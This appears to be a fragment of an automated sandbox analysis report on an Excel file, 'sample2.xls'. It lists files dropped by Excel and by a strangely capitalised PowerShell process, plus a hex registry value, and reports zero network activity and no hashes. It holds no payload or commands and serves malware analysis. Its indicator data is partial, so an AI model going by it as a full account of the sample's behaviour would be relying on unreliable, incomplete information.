Value: 04000000980200002200000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C00730061006D0070006C00650032002E0078006C007300000000001700000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C000100000000000000C0BF0294EE0AD5014E4713004E47130000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
4
Text files
10
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 664 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR4039.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 664 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF4AA5C493CB2240B9.TMP | — | |
MD5:— | SHA256:— | |||
| 664 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFEA3338253FB85D91.TMP | — | |
MD5:— | SHA256:— | |||
| 1028 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR5756.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1048 | powERSHELl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\010L86N35ZSD44372OFR.temp | — | |
MD5:— | SHA256:— | |||
| 1028 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF82075D7F90CE95BB.TMP | — | |
MD5:— | SHA256:— | |||
| 1028 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF36A80ED6F4EB3A00.TMP | — | |
MD5:— | SHA256:— | |||
| 3964 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR2E87.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2936 | powERSHELl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DCY4L4LJ33DWU5KUTD98.temp | — | |
MD5:— | SHA256:— | |||
| 1028 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\sample2.xls.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report